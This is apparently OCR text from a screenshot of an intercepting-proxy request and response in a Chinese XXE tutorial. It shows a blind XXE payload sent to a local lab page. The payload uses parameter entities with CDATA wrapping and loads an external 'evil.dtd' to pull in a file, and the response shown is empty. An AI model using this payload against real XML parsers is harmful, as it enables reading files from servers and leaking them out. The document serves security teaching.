 Go
Cancel
< | ▼
> | ▼
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
XML
GET /xml/xxetest2.php HTTP/1.1
无回显漏洞代码页面
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 221
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % xxe SYSTEM "http://localhost/xmltest2.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://localhost/xml/evil.dtd">
%dtd;
]>
payload
<root>&evil;</root>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 08:20:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Content-Length: 0
Connection: close
Content-Type: text/html
空空如也